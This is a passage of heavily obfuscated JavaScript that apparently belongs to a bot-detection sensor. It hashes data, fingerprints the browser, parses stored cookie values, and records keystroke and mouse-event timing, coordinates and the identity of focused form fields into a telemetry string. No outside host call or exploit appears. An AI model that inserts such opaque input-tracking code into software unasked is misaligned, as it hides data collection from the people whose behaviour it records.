0;if(kwF<16)kkF[kwF]=SAF[LCF][kwF];else{Q7F=HFF(kkF[kwF-15],7)^HFF(kkF[kwF-15],18)^kkF[kwF-15]>>>3;xmF=HFF(kkF[kwF-2],17)^HFF(kkF[kwF-2],19)^kkF[kwF-2]>>>10;kkF[kwF]=kkF[kwF-16]+Q7F+kkF[kwF-7]+xmF;}xmF=HFF(LZF,6)^HFF(LZF,11)^HFF(LZF,25);XzF=LZF&OhF^~LZF&DJF;HmF=z7F+xmF+XzF+NZF[kwF]+kkF[kwF];Q7F=HFF(K4F,2)^HFF(K4F,13)^HFF(K4F,22);s9F=K4F&ZHF^K4F&b7F^ZHF&b7F;YpF=Q7F+s9F;z7F=DJF;DJF=OhF;OhF=LZF;LZF=pmF+HmF>>>0;pmF=b7F;b7F=ZHF;ZHF=K4F;K4F=HmF+YpF>>>0;}rmF=rmF+K4F;zAF=zAF+ZHF;qhF=qhF+b7F;NhF=NhF+pmF;bJF=bJF+LZF;f6F=f6F+OhF;FzF=FzF+DJF;jzF=jzF+z7F;}return [rmF>>24&0xff,rmF>>16&0xff,rmF>>8&0xff,rmF&0xff,zAF>>24&0xff,zAF>>16&0xff,zAF>>8&0xff,zAF&0xff,qhF>>24&0xff,qhF>>16&0xff,qhF>>8&0xff,qhF&0xff,NhF>>24&0xff,NhF>>16&0xff,NhF>>8&0xff,NhF&0xff,bJF>>24&0xff,bJF>>16&0xff,bJF>>8&0xff,bJF&0xff,f6F>>24&0xff,f6F>>16&0xff,f6F>>8&0xff,f6F&0xff,FzF>>24&0xff,FzF>>16&0xff,FzF>>8&0xff,FzF&0xff,jzF>>24&0xff,jzF>>16&0xff,jzF>>8&0xff,jzF&0xff];};var ZZF=function(){var DwF=dB();var vZF=-1;if(DwF["indexOf"]('Trident/7.0')>-1)vZF=11;else if(DwF["indexOf"]('Trident/6.0')>-1)vZF=10;else if(DwF["indexOf"]('Trident/5.0')>-1)vZF=9;else vZF=0;return vZF>=9;};var RzF=function(){var rZF=lhF();var P6F=p5["Object"]["prototype"]["hasOwnProperty"].call(p5["Navigator"]["prototype"],'mediaDevices');var MPF=p5["Object"]["prototype"]["hasOwnProperty"].call(p5["Navigator"]["prototype"],'serviceWorker');var sZF=! !p5["window"]["browser"];var pPF=typeof p5["ServiceWorker"]==='function';var mCF=typeof p5["ServiceWorkerContainer"]==='function';var PMF=typeof p5["frames"]["ServiceWorkerRegistration"]==='function';var G8F=p5["window"]["location"]&&p5["window"]["location"]["protocol"]==='http:';var wMF=rZF&&(!P6F||!MPF||!pPF||!sZF||!mCF||!PMF)&&!G8F;return wMF;};var lhF=function(){var tmF=dB();var n7F=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](tmF);var tCF=p5["navigator"]["platform"]==='MacIntel'&&p5["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](tmF)&&!p5["window"]["MSStream"]&&typeof p5["navigator"]["standalone"]!=='undefined';return n7F||tCF;};var f1F=function(wzF){var hkF=p5["Math"]["floor"](p5["Math"]["random"]()*100000+10000);var hPF=p5["String"](wzF*hkF);var cJF=0;var QmF=[];var NPF=hPF["length"]>=18?true:false;while(QmF["length"]<6){QmF["push"](p5["parseInt"](hPF["slice"](cJF,cJF+2),10));cJF=NPF?cJF+3:cJF+2;}var B9F=tEF(QmF);return [hkF,B9F];};var mwF=function(UHF){if(UHF===null||UHF===undefined){return 0;}var X9F=function qPF(XpF){return UHF["toLowerCase"]()["includes"](XpF["toLowerCase"]());};var PAF=0;(KpF&&KpF["fields"]||[])["some"](function(gZF){var OAF=gZF["type"];var FJF=gZF["labels"];if(FJF["some"](X9F)){PAF=m4F[OAF];if(gZF["extensions"]&&gZF["extensions"]["labels"]&&gZF["extensions"]["labels"]["some"](function(FmF){return UHF["toLowerCase"]()["includes"](FmF["toLowerCase"]());})){PAF=m4F[gZF["extensions"]["type"]];}return true;}return false;});return PAF;};var vkF=function(I8F){if(I8F===undefined||I8F==null){return false;}var CZF=function UzF(TJF){return I8F["toLowerCase"]()===TJF["toLowerCase"]();};return HAF["some"](CZF);};var w4F=function(zpF){try{var PhF=new (p5["Set"])(p5["Object"]["values"](m4F));return zpF["split"](';')["some"](function(JAF){var EpF=JAF["split"](',');var W4F=p5["Number"](EpF[EpF["length"]-1]);return PhF["has"](W4F);});}catch(hwF){return false;}};var Y6F=function(n6F){var d6F='';var AZF=0;if(n6F==null||p5["document"]["activeElement"]==null){return Sk(kL,["elementFullId",d6F,"elementIdType",AZF]);}var qwF=['id','name','for','placeholder','aria-label','aria-labelledby'];qwF["forEach"](function(L1F){if(!n6F["hasAttribute"](L1F)||d6F!==''&&AZF!==0){return;}var MpF=n6F["getAttribute"](L1F);if(d6F===''&&(MpF!==null||MpF!==undefined)){d6F=MpF;}if(AZF===0){AZF=mwF(MpF);}});return Sk(kL,["elementFullId",d6F,"elementIdType",AZF]);};var xpF=function(MAF){var qCF;if(MAF==null){qCF=p5["document"]["activeElement"];}else qCF=MAF;if(p5["document"]["activeElement"]==null)return -1;var n8F=qCF["getAttribute"]('name');if(n8F==null){var VCF=qCF["getAttribute"]('id');if(VCF==null)return -1;else return rFF(VCF);}return rFF(n8F);};var q4F=function(P9F){var V4F=-1;var VhF=[];if(! !P9F&&typeof P9F==='string'&&P9F["length"]>0){var pAF=P9F["split"](';');if(pAF["length"]>1&&pAF[pAF["length"]-1]===''){pAF["pop"]();}V4F=p5["Math"]["floor"](p5["Math"]["random"]()*pAF["length"]);var spF=pAF[V4F]["split"](',');for(var f4F in spF){if(!p5["isNaN"](spF[f4F])&&!p5["isNaN"](p5["parseInt"](spF[f4F],10))){VhF["push"](spF[f4F]);}}}else{var IMF=p5["String"](FVF(1,5));var LJF='1';var N1F=p5["String"](FVF(20,70));var ICF=p5["String"](FVF(100,300));var d7F=p5["String"](FVF(100,300));VhF=[IMF,LJF,N1F,ICF,d7F];}return [V4F,VhF];};var N8F=function(YmF,YMF){var xAF=typeof YmF==='string'&&YmF["length"]>0;var HpF=!p5["isNaN"](YMF)&&(p5["Number"](YMF)===-1||zkF()<p5["Number"](YMF));if(!(xAF&&HpF)){return false;}var jwF='^([a-fA-F0-9]{31,32})$';return YmF["search"](jwF)!==-1;};var SpF=function(F7F,ACF,d4F){var qpF;do{qpF=n2(LN,[F7F,ACF]);}while(Em(cn(qpF,d4F),EC));return qpF;};var lZF=function(nJF){zg.push(ZVF);var K8F=lhF(nJF);var n9F=p5[A4()[F4(nA)](cA,RA,p6,Iw([]))][Tw()[K4(CP)](xh,Hk,TR,Ag)][NA()[ZC(sw)].call(null,Hk,t4,N4)].call(p5[Tw()[K4(OX)](Lp,p0,Yp,BJ)][I1(typeof Tw()[K4(Ot)],Ym([],[][[]]))?Tw()[K4(CP)].apply(null,[xh,ZT,L4,Ag]):Tw()[K4(Q7)](KAF,Fk,Iw(Iw({})),nl)],BP()[I4(Bw)](MM,Xz,C4));var k9F=p5[A4()[F4(nA)](cA,RA,Iw(Iw([])),vz)][Tw()[K4(CP)](xh,C4,bS,Ag)][NA()[ZC(sw)](Hk,Fz,N4)].call(p5[Tw()[K4(OX)](Lp,xh,cA,BJ)][Tw()[K4(CP)].apply(null,[xh,ZD,j0,Ag])],Em(typeof A4()[F4(Ap)],Ym([],[][[]]))?A4()[F4(sp)](bOF,cHF,Iw(Iw({})),Ek):A4()[F4(ZT)](Qh,dz,xh,wP));var wAF=Iw(Iw(p5[I1(typeof fg()[lC(Ap)],Ym([],[][[]]))?fg()[lC(p0)](Zd,V8,rD):fg()[lC(xh)](Gm,Gr,ht)][A4()[F4(Zr)](r6,DJ,OX,TR)]));var cCF=Em(typeof p5[HC()[hw(b1)](mB,rB,MA,Fz,Yp,U8)],Vm()[K8(p0)](Ih,xH));var nhF=Em(typeof p5[fg()[lC(jJ)](CP,pm,g6)],Em(typeof Vm()[K8(RJ)],Ym([],[][[]]))?Vm()[K8(p6)].apply(null,[cW,gg]):Vm()[K8(p0)].apply(null,[Ih,xH]));var t9F=Em(typeof p5[BP()[I4(Ap)](H1,b1,IY)][NA()[ZC(Ih)](dv,OC,UA)],I1(typeof Vm()[K8(L1)],Ym('',[][[]]))?Vm()[K8(p0)](Ih,xH):Vm()[K8(p6)](YQF,pkF));var gHF=p5[fg()[lC(p0)].apply(null,[TR,V8,rD])][BP()[I4(Zt)](Q1,g6,j0)]&&Em(p5[fg()[lC(p0)](LD,V8,rD)][BP()[I4(Zt)](Q1,nw,j0)][Tw()[K4(Ih)].apply(null,[L1,Xz,KP,UP])],vt()[hY(rH)].call(null,k4F,b1,vd,fG,Qg));var GZF=K8F&&(Iw(n9F)||Iw(k9F)||Iw(cCF)||Iw(wAF)||Iw(nhF)||Iw(t9F))&&Iw(gHF);var X6F;return zg.pop(),X6F=GZF,X6F;};var QpF=function(w6F){zg.push(FkF);var pwF;return pwF=wpF()[I1(typeof vt()[hY(p0)],'undefined')?vt()[hY(Q7)](th,Iw(Iw([])),vd,mj,T4):vt()[hY(Uh)](st,Qg,rH,mS,L4)](function CJF(BJF){zg.push(jNF);while(MA)switch(BJF[gY()[LT(xh)].call(null,KC,J1,ZB,xh,kC)]=BJF[A4()[F4(rh)].call(null,Gm,RZF,t4,LD)]){case EC:if(IR(I1(typeof gY()[LT(vd)],'undefined')?gY()[LT(Q7)](Jc,rJ,vl,Yp,nw):gY()[LT(g8)](pv,xd,wr,nx,r6),p5[Vm()[K8(j4)].apply(null,[mp,xt])])){BJF[Em(typeof A4()[F4(K1)],Ym([],[][[]]))?A4()[F4(sp)](gt,RPF,Iw(Iw({})),Ih):A4()[F4(rh)].apply(null,[Gm,RZF,Iw(EC),wP])]=sp;break;}{var vAF;return vAF=BJF[Tw()[K4(Zt)].call(null,V1,Qz,Zr,QEF)](I1(typeof A4()[F4(p0)],'undefined')?A4()[F4(Qz)](Lt,PO,cW,K7):A4()[F4(sp)](HY,lr,VS,OC),null),zg.pop(),vAF;}case tK[Em(typeof NA()[ZC(NJ)],Ym([],[][[]]))?NA()[ZC(MA)].apply(null,[sX,jM,VEF]):NA()[ZC(vM)](Zd,H7,h8)]():{var tpF;return tpF=BJF[I1(typeof Tw()[K4(Gm)],Ym('',[][[]]))?Tw()[K4(Zt)](V1,H7,Iw(Iw(MA)),QEF):Tw()[K4(Q7)](M7F,jM,j4,xd)](A4()[F4(Qz)].call(null,Lt,PO,bS,Up),p5[Vm()[K8(j4)](mp,xt)][gY()[LT(Q7)].call(null,pv,rJ,vl,Yp,xh)][NA()[ZC(Gm)].apply(null,[vM,z0,dC])](w6F)),zg.pop(),tpF;}case tK[I1(typeof vt()[hY(Uh)],Ym(BP()[I4(CP)](Ox,vM,U4),[][[]]))?vt()[hY(p0)].call(null,c8F,jM,CP,xS,bS):vt()[hY(Uh)].call(null,En,t4,UUF,qX,Jc)]():case NA()[ZC(L1)](cc,L1,Hp):{var QMF;return QMF=BJF[NA()[ZC(Sg)](rh,MA,J8F)](),zg.pop(),QMF;}}zg.pop();},null,null,null,p5[A4()[F4(KP)](KP,n1,np,K1)]),zg.pop(),pwF;};var bMF=function(){if(Iw(lj)){}else if(Iw([])){}else if(Iw([])){}else if(Iw(Iw({}))){return function I6F(m7F){zg.push(mMF);var vPF=p5[BP()[I4(g8)](OM,Ek,sX)](dB());var mmF=p5[BP()[I4(g8)](OM,x8,sX)](m7F[A4()[F4(ZD)](Vd,w1,KP,Iw(Iw([])))]);var Z4F;return Z4F=bB(Ym(vPF,mmF))[A4()[F4(Ot)].apply(null,[vd,Mz,rh,rh])](),zg.pop(),Z4F;};}else{}};var h4F=function(){zg.push(Eg);try{var dzF=zg.length;var G1F=Iw(Iw(nq));var IAF=fD();var Y9F=fkF()[Em(typeof A4()[F4(ZT)],Ym('',[][[]]))?A4()[F4(sp)](TUF,K7F,ZT,gJ):A4()[F4(OX)](HY,tLF,vd,c7)](new (p5[Em(typeof HC()[hw(p0)],Ym([],[][[]]))?HC()[hw(MA)](L1,tX,Iw(MA),L1,Gx,OX):HC()[hw(Gp)](VS,nT,Iw(Iw(MA)),Zr,Q7,ht)])(NA()[ZC(Ot)](Zr,mB,D6F),BP()[I4(pt)](XY,Gm,gv)),Vm()[K8(Ot)].call(null,sl,l6F));var E4F=fD();var gmF=R3(E4F,IAF);var qZF;return qZF=Sk(kL,[Tw()[K4(Gm)].call(null,FT,Iw(Iw([])),Iw({}),xFF),Y9F,I1(typeof BP()[I4(P7)],'undefined')?BP()[I4(jJ)](YbF,QW,Zr):BP()[I4(mp)].apply(null,[jNF,LD,ZS]),gmF]),zg.pop(),qZF;}catch(TkF){zg.splice(R3(dzF,MA),Infinity,Eg);var b8F;return zg.pop(),b8F={},b8F;}zg.pop();};var fkF=function(){zg.push(j5F);var ghF=p5[A4()[F4(z0)](OOF,CjF,MA,L4)][Vm()[K8(Lp)](LD,V0)]?p5[A4()[F4(z0)](OOF,CjF,Iw(Iw({})),Iw(Iw([])))][Vm()[K8(Lp)](LD,V0)]:LS(MA);var rkF=p5[A4()[F4(z0)](OOF,CjF,Iw(MA),Iw({}))][BP()[I4(Sg)].apply(null,[VA,Iw(Iw(MA)),KC])]?p5[I1(typeof A4()[F4(Gp)],'undefined')?A4()[F4(z0)](OOF,CjF,Iw(MA),Iw(Iw([]))):A4()[F4(sp)](mS,nNF,jJ,Qz)][BP()[I4(Sg)].apply(null,[VA,Yp,KC])]:LS(MA);var JCF=p5[Vm()[K8(j4)].call(null,mp,Xw)][Jz()[Wh(Yp)].call(null,Yp,x8,Qh,cHF)]?p5[Vm()[K8(j4)](mp,Xw)][Jz()[Wh(Yp)](Yp,r6,Qh,cHF)]:LS(MA);var A7F=p5[Vm()[K8(j4)].call(null,mp,Xw)][Vm()[K8(OX)](jM,BL)]?p5[Vm()[K8(j4)](mp,Xw)][I1(typeof Vm()[K8(Jc)],'undefined')?Vm()[K8(OX)](jM,BL):Vm()[K8(p6)].call(null,VY,q6F)]():LS(Jk[MA]);var QAF=p5[Vm()[K8(j4)].call(null,mp,Xw)][NA()[ZC(Zr)].apply(null,[Fz,Am,HA])]?p5[Vm()[K8(j4)].apply(null,[mp,Xw])][Em(typeof NA()[ZC(mp)],Ym('',[][[]]))?NA()[ZC(MA)](l6F,sw,VI):NA()[ZC(Zr)].call(null,Fz,OX,HA)]:LS(MA);var BhF=LS(MA);var H6F=[BP()[I4(CP)](jX,VS,U4),BhF,BP()[I4(Fk)](V8,vz,jx),n2(KL,[]),n2(CH,[]),qc(q9,[]),qc(sN,[]),n2(fV,[]),n2(c9,[]),ghF,rkF,JCF,A7F,QAF];var JHF;return JHF=H6F[BP()[I4(lh)].call(null,hKF,sl,K1)](Vm()[K8(sw)].call(null,Zl,QC)),zg.pop(),JHF;};var ImF=function(){var w8F;zg.push(B5F);return w8F=qc(nZ,[p5[fg()[lC(p0)](x8,hFF,rD)]]),zg.pop(),w8F;};var ChF=function(){var j4F=[rAF,GzF];zg.push(Zl);var YAF=WfF(sPF);if(I1(YAF,Iw(lj))){try{var rpF=zg.length;var cwF=Iw(lj);var szF=p5[BP()[I4(Gm)](JS,P7,MA)](YAF)[Vm()[K8(Uh)].call(null,cA,Gl)](Vm()[K8(Am)].apply(null,[HY,MI]));if(zX(szF[fg()[lC(EC)](cc,X0,Ap)],xh)){var OPF=p5[A4()[F4(Fz)](vz,U4,mp,VS)](szF[sp],nA);OPF=p5[Jz()[Wh(nA)](vd,Ek,V1,k4)](OPF)?rAF:OPF;j4F[EC]=OPF;}}catch(M6F){zg.splice(R3(rpF,MA),Infinity,Zl);}}var E8F;return zg.pop(),E8F=j4F,E8F;};var RHF=function(){var WpF=[LS(MA),LS(MA)];var x9F=WfF(d8F);zg.push(SGF);if(I1(x9F,Iw([]))){try{var kmF=zg.length;var p4F=Iw([]);var xhF=p5[BP()[I4(Gm)].call(null,fA,CP,MA)](x9F)[Vm()[K8(Uh)](cA,lEF)](Vm()[K8(Am)](HY,G3));if(zX(xhF[Em(typeof fg()[lC(KP)],Ym('',[][[]]))?fg()[lC(xh)].apply(null,[Jc,HNF,HW]):fg()[lC(EC)](r6,b4,Ap)],xh)){var HMF=p5[A4()[F4(Fz)](vz,Q5F,vM,Qh)](xhF[MA],nA);var bwF=p5[A4()[F4(Fz)].apply(null,[vz,Q5F,Iw(Iw(MA)),Iw(MA)])](xhF[CP],nA);HMF=p5[Jz()[Wh(nA)].call(null,vd,QW,V1,kHF)](HMF)?LS(MA):HMF;bwF=p5[Jz()[Wh(nA)](vd,mB,V1,kHF)](bwF)?LS(MA):bwF;WpF=[bwF,HMF];}}catch(YwF){zg.splice(R3(kmF,MA),Infinity,SGF);}}var jJF;return zg.pop(),jJF=WpF,jJF;};var GCF=function(){zg.push(JUF);var dJF=BP()[I4(CP)](lv,mB,U4);var zPF=WfF(d8F);if(zPF){try{var mJF=zg.length;var GMF=Iw([]);var xZF=p5[BP()[I4(Gm)](wv,ZD,MA)](zPF)[Vm()[K8(Uh)](cA,PZF)](Vm()[K8(Am)].apply(null,[HY,CX]));dJF=xZF[Jk[p0]];}catch(MkF){zg.splice(R3(mJF,MA),Infinity,JUF);}}var TzF;return zg.pop(),TzF=dJF,TzF;};var czF=function(){zg.push(Nn);var F8F=WfF(d8F);if(F8F){try{var H7F=zg.length;var KhF=Iw(Iw(nq));var h7F=p5[BP()[I4(Gm)](Zp,QW,MA)](F8F)[Vm()[K8(Uh)].call(null,cA,YbF)](Vm()[K8(Am)](HY,J7));if(zX(h7F[fg()[lC(EC)](T4,hz,Ap)],Jk[CP])){var tkF=p5[A4()[F4(Fz)].apply(null,[vz,IS,jM,dS])](h7F[rH],nA);var wkF;return wkF=p5[Jz()[Wh(nA)](vd,Ot,V1,nd)](tkF)||Em(tkF,LS(MA))?LS(MA):tkF,zg.pop(),wkF;}}catch(A4F){zg.splice(R3(H7F,MA),Infinity,Nn);var gwF;return zg.pop(),gwF=LS(MA),gwF;}}var LkF;return zg.pop(),LkF=LS(MA),LkF;};var v4F=function(){var KCF=WfF(d8F);zg.push(kv);if(KCF){try{var ZhF=zg.length;var R4F=Iw(lj);var HkF=p5[I1(typeof BP()[I4(Bw)],Ym('',[][[]]))?BP()[I4(Gm)](vg,gJ,MA):BP()[I4(mp)](cbF,Iw(EC),l6F)](KCF)[I1(typeof Vm()[K8(US)],Ym([],[][[]]))?Vm()[K8(Uh)](cA,HS):Vm()[K8(p6)](Ds,IB)](Vm()[K8(Am)](HY,Zm));if(Em(HkF[Em(typeof fg()[lC(NJ)],'undefined')?fg()[lC(xh)](GT,Tr,OB):fg()[lC(EC)].apply(null,[Fk,jz,Ap])],Fz)){var bCF;return zg.pop(),bCF=HkF[Q7],bCF;}}catch(bAF){zg.splice(R3(ZhF,MA),Infinity,kv);var pCF;return zg.pop(),pCF=null,pCF;}}var PCF;return zg.pop(),PCF=null,PCF;};var A8F=function(QwF,kZF){zg.push(GR);for(var AzF=EC;DM(AzF,kZF[fg()[lC(EC)].apply(null,[jJ,WP,Ap])]);AzF++){var fZF=kZF[AzF];fZF[Tw()[K4(Uh)](b1,Ih,H7,kg)]=fZF[Tw()[K4(Uh)].apply(null,[b1,Iw(Iw({})),r6,kg])]||Iw({});fZF[Vm()[K8(g8)](gt,O6)]=Iw(nq);if(IR(BP()[I4(p0)].apply(null,[r9F,FP,Qd]),fZF))fZF[Tw()[K4(g6)].call(null,EP,Xz,ZD,sh)]=Iw(Iw([]));p5[A4()[F4(nA)](cA,Hg,OC,Up)][NA()[ZC(lh)].apply(null,[RJ,Zd,Vw])](QwF,Y8F(fZF[BP()[I4(vM)](Pn,c7,Sg)]),fZF);}zg.pop();};var zMF=function(IwF,W8F,xzF){zg.push(w6);if(W8F)A8F(IwF[Tw()[K4(CP)](xh,bS,Hk,Ig)],W8F);if(xzF)A8F(IwF,xzF);p5[A4()[F4(nA)](cA,pM,np,j0)][NA()[ZC(lh)](RJ,vM,Tk)](IwF,Tw()[K4(CP)](xh,K7,mp,Ig),Sk(kL,[Tw()[K4(g6)].call(null,EP,US,Qg,m6),Iw(Iw(nq))]));var m9F;return zg.pop(),m9F=IwF,m9F;};var Y8F=function(WzF){zg.push(nl);var kzF=UAF(WzF,Em(typeof BP()[I4(jJ)],Ym('',[][[]]))?BP()[I4(mp)](jt,Iw(MA),mn):BP()[I4(nA)].apply(null,[nn,ZI,GW]));var WCF;return WCF=KY(NA()[ZC(pt)](TW,Iw([]),X9),z8F(kzF))?kzF:p5[BP()[I4(vd)](Yw,Lp,gJ)](kzF),zg.pop(),WCF;};var UAF=function(gJF,OHF){zg.push(Nn);if(Iv(HC()[hw(CP)].apply(null,[x8,H7,Am,KC,Q7,Nr]),z8F(gJF))||Iw(gJF)){var W7F;return zg.pop(),W7F=gJF,W7F;}var W9F=gJF[p5[Tw()[K4(sw)](Zl,Sg,GT,BAF)][A4()[F4(sX)].call(null,ND,xt,g6,TR)]];if(I1(BfF(EC),W9F)){var MJF=W9F.call(gJF,OHF||A4()[F4(Uh)](Qw,DCF,vd,EC));if(Iv(HC()[hw(CP)].call(null,Iw(Iw({})),H7,Iw({}),lh,Q7,Nr),z8F(MJF))){var hzF;return zg.pop(),hzF=MJF,hzF;}throw new (p5[Vm()[K8(nA)].call(null,p0,qP)])(BP()[I4(vz)](XMF,Iw(EC),Jd));}var vzF;return vzF=(Em(BP()[I4(nA)].apply(null,[fhF,H7,GW]),OHF)?p5[BP()[I4(vd)].call(null,Ww,Xz,gJ)]:p5[I1(typeof BP()[I4(L1)],'undefined')?BP()[I4(b1)].call(null,KmF,Iw(Iw({})),Av):BP()[I4(mp)](sl,Yp,c4F)])(gJF),zg.pop(),vzF;};var thF=function(nZF){if(Iw(nZF)){TAF=Ek;nmF=hJ;NwF=bR;JMF=g6;swF=g6;jCF=g6;H4F=g6;CmF=g6;kpF=Jk[fh];}};var twF=function(){zg.push(b6F);SZF=BP()[I4(CP)].call(null,NW,Gm,U4);ZCF=EC;hHF=EC;SHF=Jk[p0];D7F=BP()[I4(CP)](NW,Iw(Iw(EC)),U4);zzF=EC;J6F=EC;wCF=EC;HCF=BP()[I4(CP)](NW,Iw(MA),U4);WAF=EC;U4F=EC;JwF=EC;zg.pop();mzF=EC;MCF=EC;RwF=EC;};var vCF=function(){XhF=Jk[p0];zg.push(K1);s4F=BP()[I4(CP)].call(null,Pm,z0,U4);KZF={};P4F=BP()[I4(CP)](Pm,Zt,U4);TpF=Jk[p0];zg.pop();n4F=EC;};var ZAF=function(FwF,VJF,KMF){zg.push(KR);try{var SkF=zg.length;var sJF=Iw(lj);var RCF=EC;var EMF=Iw(Iw(nq));if(I1(VJF,Jk[MA])&&zX(hHF,NwF)){if(Iw(O6F[I1(typeof fg()[lC(np)],Ym('',[][[]]))?fg()[lC(Ih)].apply(null,[Iw({}),fq,x8]):fg()[lC(xh)](jM,CS,Ot)])){EMF=Iw(Iw([]));O6F[Em(typeof fg()[lC(c7)],Ym([],[][[]]))?fg()[lC(xh)].call(null,T4,H7,nqF):fg()[lC(Ih)](Iw({}),fq,x8)]=Iw(Iw(lj));}var JmF;return JmF=Sk(kL,[Tw()[K4(Zr)].call(null,K1,Qg,mB,EM),RCF,Jz()[Wh(Gp)](K1,Zt,xd,SCF),EMF,Tw()[K4(ZD)](zt,np,Iw(Iw({})),dz),ZCF]),zg.pop(),JmF;}if(Em(VJF,MA)&&DM(ZCF,nmF)||I1(VJF,MA)&&DM(hHF,NwF)){var EzF=FwF?FwF:p5[fg()[lC(p0)](V1,LW,rD)][Em(typeof BP()[I4(K1)],Ym([],[][[]]))?BP()[I4(mp)](UB,Ot,S8F):BP()[I4(Zr)].call(null,Vg,K7,pv)];var QPF=LS(MA);var jpF=LS(MA);if(EzF&&EzF[I1(typeof fg()[lC(Ih)],'undefined')?fg()[lC(Gm)].apply(null,[Iw(MA),xq,cc]):fg()[lC(xh)].apply(null,[FP,NJF,IzF])]&&EzF[NA()[ZC(GT)](rH,b1,NP)]){QPF=p5[Vm()[K8(EC)](cW,gm)][A4()[F4(vz)].call(null,z0,qL,Ap,j4)](EzF[fg()[lC(Gm)](Q7,xq,cc)]);jpF=p5[Vm()[K8(EC)](cW,gm)][A4()[F4(vz)].apply(null,[z0,qL,QW,Iw([])])](EzF[NA()[ZC(GT)](rH,rH,NP)]);}else if(EzF&&EzF[gY()[LT(sw)].call(null,Iw(Iw([])),Yg,rc,rH,vd)]&&EzF[BP()[I4(ZD)](DC,L1,TW)]){QPF=p5[Vm()[K8(EC)].call(null,cW,gm)][A4()[F4(vz)].apply(null,[z0,qL,Ek,jJ])](EzF[gY()[LT(sw)](T4,Yg,rc,rH,x8)]);jpF=p5[Vm()[K8(EC)].apply(null,[cW,gm])][A4()[F4(vz)](z0,qL,GT,P7)](EzF[BP()[I4(ZD)](DC,T4,TW)]);}var rwF=EzF[A4()[F4(Xz)](YR,N4,rh,US)];if(KY(rwF,null))rwF=EzF[QR()[gd(mp)].apply(null,[Q7,f7,Rc,nA,r6])];var CCF=xpF(rwF);RCF=R3(fD(),KMF);var PpF=BP()[I4(CP)].call(null,mMF,sp,U4)[BP()[I4(g6)].call(null,DP,Zr,Hk)](mzF,QR()[gd(p0)](MA,AwF,dT,Fz,b1))[BP()[I4(g6)](DP,sX,Hk)](VJF,QR()[gd(p0)](MA,AwF,dT,Hk,Qg))[BP()[I4(g6)].apply(null,[DP,Ih,Hk])](RCF,QR()[gd(p0)].call(null,MA,AwF,dT,kC,OC))[BP()[I4(g6)].apply(null,[DP,ZT,Hk])](QPF,QR()[gd(p0)](MA,AwF,dT,Iw(EC),cW))[BP()[I4(g6)].apply(null,[DP,np,Hk])](jpF);if(I1(VJF,tK[Tw()[K4(z0)](OC,p0,Iw(Iw({})),vA)]())){PpF=BP()[I4(CP)].call(null,mMF,V1,U4)[I1(typeof BP()[I4(Yp)],Ym([],[][[]]))?BP()[I4(g6)].apply(null,[DP,Iw([]),Hk]):BP()[I4(mp)].apply(null,[Mv,Iw([]),CbF])](PpF,QR()[gd(p0)].call(null,MA,AwF,dT,FP,j0))[BP()[I4(g6)](DP,Zt,Hk)](CCF);var GPF=Iv(typeof EzF[Em(typeof Vm()[K8(US)],'undefined')?Vm()[K8(p6)].call(null,M8F,HD):Vm()[K8(VS)](xh,HG)],A4()[F4(g8)].apply(null,[Gp,cjF,wP,z0]))?EzF[Vm()[K8(VS)](xh,HG)]:EzF[BP()[I4(z0)](c6,Iw({}),zt)];if(Iv(GPF,null)&&I1(GPF,MA))PpF=BP()[I4(CP)](mMF,NJ,U4)[BP()[I4(g6)](DP,Jd,Hk)](PpF,QR()[gd(p0)](MA,AwF,dT,Sg,rH))[BP()[I4(g6)](DP,QW,Hk)](GPF);}if(Iv(typeof EzF[HC()[hw(bR)].apply(null,[bR,JR,Av,xh,p0,w6])],A4()[F4(g8)](Gp,cjF,ZT,Iw([])))&&Em(EzF[HC()[hw(bR)](g8,JR,nw,xh,p0,w6)],Iw(Iw(nq))))PpF=BP()[I4(CP)].call(null,mMF,Qg,U4)[BP()[I4(g6)](DP,p6,Hk)](PpF,Em(typeof vt()[hY(sw)],Ym([],[][[]]))?vt()[hY(Uh)](r4,ZT,lEF,S7,vd):vt()[hY(g6)].call(null,Fk,Iw(Iw({})),xh,AwF,C4));PpF=BP()[I4(CP)].call(null,mMF,Iw(MA),U4)[BP()[I4(g6)](DP,LD,Hk)](PpF,I1(typeof Vm()[K8(kC)],Ym('',[][[]]))?Vm()[K8(sw)](Zl,Dm):Vm()[K8(p6)].apply(null,[EqF,WB]));SHF=Ym(Ym(Ym(Ym(Ym(SHF,mzF),VJF),RCF),QPF),jpF);SZF=Ym(SZF,PpF);}if(Em(VJF,MA))ZCF++;else hHF++;mzF++;var kMF;return kMF=Sk(kL,[Tw()[K4(Zr)](K1,T4,O3,EM),RCF,Jz()[Wh(Gp)](K1,Bw,xd,SCF),EMF,Tw()[K4(ZD)].call(null,zt,Gp,Iw({}),dz),ZCF]),zg.pop(),kMF;}catch(tHF){zg.splice(R3(SkF,MA),Infinity,KR);}zg.pop();};var PzF=function(OJF,nMF,lAF){zg.push(Pm);try{var v9F=zg.length;var IhF=Iw(lj);var AAF=OJF?OJF:p5[fg()[lC(p0)](gJ,qqF,rD)][BP()[I4(Zr)](WhF,L1,pv)];var bkF=EC;var CMF=LS(MA);var FMF=MA;var LmF=Iw(lj);if(zX(TpF,TAF)){if(Iw(O6F[I1(typeof fg()[lC(x8)],Ym([],[][[]]))?fg()[lC(Ih)](Up,VPF,x8):fg()[lC(xh)](FP,ls,YbF)])){LmF=Iw(nq);O6F[fg()[lC(Ih)](Uh,VPF,x8)]=Iw(nq);}var W6F;return W6F=Sk(kL,[Tw()[K4(Zr)](K1,Xz,t4,Ph),bkF,A4()[F4(GT)].call(null,TR,EJF,OX,Iw(Iw(MA))),CMF,Jz()[Wh(Gp)].call(null,K1,ZD,xd,n0),LmF]),zg.pop(),W6F;}if(DM(TpF,TAF)&&AAF&&I1(AAF[A4()[F4(Qg)].apply(null,[L4,UB,b1,Iw(Iw(EC))])],undefined)){CMF=AAF[I1(typeof A4()[F4(vd)],'undefined')?A4()[F4(Qg)].call(null,L4,UB,pt,Iw(Iw({}))):A4()[F4(sp)].call(null,QX,M9F,Dh,CP)];var zHF=AAF[NA()[ZC(Qg)](wP,Iw(Iw([])),nR)];var EHF=AAF[Vm()[K8(j0)](qx,BGF)]?MA:EC;var MMF=AAF[BP()[I4(KC)](rv,j4,wP)]?MA:EC;var VMF=AAF[I1(typeof Vm()[K8(H7)],Ym('',[][[]]))?Vm()[K8(H7)].call(null,bzF,hMF):Vm()[K8(p6)](xn,wB)]?MA:EC;var 